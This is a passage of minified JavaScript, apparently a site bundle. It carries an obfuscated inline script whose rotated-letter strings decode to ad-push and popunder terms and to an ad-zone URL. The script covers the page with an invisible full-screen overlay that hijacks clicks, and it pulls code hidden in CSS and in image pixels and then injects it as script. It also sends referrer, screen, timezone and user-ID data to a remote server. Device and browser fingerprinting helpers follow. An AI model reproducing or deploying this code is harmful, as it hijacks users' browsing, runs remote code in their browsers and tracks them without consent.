s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL 